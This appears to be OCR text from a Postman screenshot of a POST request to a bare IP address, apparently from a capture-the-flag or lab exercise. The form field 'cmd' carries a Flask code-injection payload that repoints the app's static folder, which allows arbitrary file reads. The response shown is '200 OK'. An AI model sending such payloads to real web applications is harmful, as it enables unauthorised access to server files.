 POST ... POST ... POST ... GET ... GET ... POST ... + ••• No Environment
Untitled Request Comments 0
POST http://39.104.25.107:10000/?POST=%2F Send Save
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd app.static_folder=request.args[request.method] ...
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 295 ms Size: 236 B Save Response
Pretty Raw Preview Visualize HTML
1 xXXxXXx